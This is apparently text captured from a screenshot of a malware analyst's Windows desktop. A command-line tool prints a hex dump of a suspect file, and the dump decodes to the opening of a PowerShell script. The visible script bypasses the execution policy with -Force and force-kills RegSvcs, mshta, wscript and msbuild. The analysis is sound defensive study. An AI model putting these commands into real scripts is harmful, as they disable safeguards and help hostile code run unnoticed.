 *C:\Users\richa\Desktop\atom_xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Command Prompt
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Users\richa>cd Desktop
C:\Users\richa\Desktop>emit atom_xml | peek
------------------------------------------------------------------------------------------------------------------------
00.907 MB; 26.46% entropy; UTF-8 Unicode text, with very long lines, with CRLF line terminators
------------------------------------------------------------------------------------------------------------------------
00000000: 53 65 74 2D 45 78 65 63 75 74 69 6F 6E 50 6F 6C 69 63 79 20 2D 53 63 6F 70 65 20 Set-ExecutionPolicy.-Scope.
0000001B: 43 75 72 72 65 6E 74 55 73 65 72 20 2D 45 78 65 63 75 74 69 6F 6E 50 6F 6C 69 63 CurrentUser.-ExecutionPolic
00000036: 79 20 42 79 70 61 73 73 20 2D 46 6F 72 63 65 0D 0A 22 52 65 67 53 76 63 73 22 2C y.Bypass.-Force.."RegSvcs",
00000051: 20 22 6D 73 68 74 61 22 2C 20 22 77 73 63 72 69 70 74 22 2C 20 22 6D 73 62 75 69 ."mshta",."wscript",."msbui
0000006C: 6C 64 22 20 7C 20 46 6F 72 45 61 63 68 2D 4F 62 6A 65 63 74 20 7B 20 53 74 6F 70 ld".|.ForEach-Object.{.Stop
00000087: 2D 50 72 6F 63 65 73 73 20 2D 4E 61 6D 65 20 24 5F 20 2D 46 6F 72 63 65 20 7D 0D -Process.-Name.$_.-Force.}.
000000A2: 0A 24 64 6F 77 6E 6C 6F 61 64 73 46 6F 6C 64 65 72 20 3D 20 5B 53 79 73 74 65 6D .$downloadsFolder.=.[System
000000BD: 2E 49 4F 2E 50 61 74 68 5D 3A 3A 43 6F 6D 62 69 6E 65 28 24 65 6E 76 3A 55 53 45 .IO.Path]::Combine($env:USE
000000D8: 52 50 52 4F 46 49 4C 45 2C 20 27 44 6F 77 6E 6C 6F 61 64 73 27 29 0D 0A 0D 0A 0D RPROFILE,.'Downloads').....
000000F3: 0A 24 75 72 6C 46 69 6C 65 73 20 3D 20 47 65 74 2D 43 68 69 6C 64 49 74 65 6D 20 .$urlFiles.=.Get-ChildItem.
------------------------------------------------------------------------------------------------------------------------
C:\Users\richa\Desktop>
Recycle Bin
PortexAnal...
script_arra...
strings64.exe
pe_unmap...
Tools
ghidra_10.3...
x64dbg
32
64
x32dbg
x64dbg
desktop.ini
desktop.ini
settings.ini
Type here to search
RH